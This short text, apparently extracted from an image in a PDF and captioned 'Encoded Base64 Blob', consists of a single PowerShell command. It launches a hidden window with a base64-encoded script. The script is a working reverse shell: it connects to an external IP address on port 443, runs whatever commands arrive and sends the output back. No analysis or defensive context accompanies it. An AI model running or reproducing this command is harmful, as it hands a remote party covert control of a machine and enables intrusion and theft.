 Start-Process powershell -ArgumentList "-e
JAB0AGMAcAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE
MAUABDAGwAaQBlAG4AdAAoACIAMgAwADYALgAxADgAOQAuADEAMQAuADEANAAyACIALAA0ADQAMwApADsAIAAkAHMAdAByAGUAYQBt
ACAAPQAgACQAdABjAHAALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwAgACQAcgBlAGEAZABlAHIAIAA9ACAATgBlAHcALQBPAGIAag
BlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKAAkAHMAdAByAGUAYQBtACkAOwAgACQA
dwByAGkAdABlAHIAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AUwB0AHIAZQBhAG0AVwByAG
kAdABlAHIAKAAkAHMAdAByAGUAYQBtACkAOwAgACQAdwByAGkAdABlAHIALgBBAHUAdABvAEYAbAB1AHMAaAAgAD0AIAAkAHQAcgB1
AGUAOwAgAHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJABjAG8AbQBtAGEAbgBkACAAPQAgACQAcgBlAGEAZABlAHIALgBSAGUAYQ
BkAEwAaQBuAGUAKAApADsAIABpAGYAKAAkAGMAbwBtAG0AYQBuAGQAKQB7ACQAbwB1AHQAcAB1AHQAIAA9ACAASQBuAHYAbwBrAGUA
LQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJABjAG8AbQBtAGEAbgBkACAAMgA
+ACYAMQA7ACAAaQBmACAAKAAkAG8AdQB0AHAAdQB0ACAALQBpAHMAIABbAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8Ab
gBzAC4ASQBFAG4AdQBtAGUAcgBhAGIAbABlAF0AKQAgAHsAJABvAHUAdABwAHUAdAAgAD0AIAAkAG8AdQB0AHAAdQB0ACAAfAAgAE8
AdQB0AC0AUwB0AHIAaQBuAGcAfQA7ACAAJAB3AHIAaQB0AGUAcgAuAFcAcgBpAHQAZQBMAGkAbgBlACgAJABvAHUAdABwAHUAdAApA
H0AZQBsAHMAZQB7ACQAdwByAGkAdABlAHIALgBXAHIAaQB0AGUATABpAG4AZQAoACIATgBvACAAYwBvAG0AbQBhAG4AZAAgAHIAZQB
jAGUAaQB2AGUAZAAiACkAfQB9ADsAIAAkAHIAZQBhAGQAZQByAC4AQwBsAG8AcwBlACgAKQA7ACAAJAB3AHIAaQB0AGUAcgAuAEMAb
ABvAHMAZQAoACkAOwAgACQAcwB0AHIAZQBhAG0ALgBDAGwAbwBzAGUAKAApADsAIAAkAHQAYwBwAC4AQwBsAG8AcwBlACgAKQA7AA=
=" -WindowStyle Hidden
Encoded Base64 Blob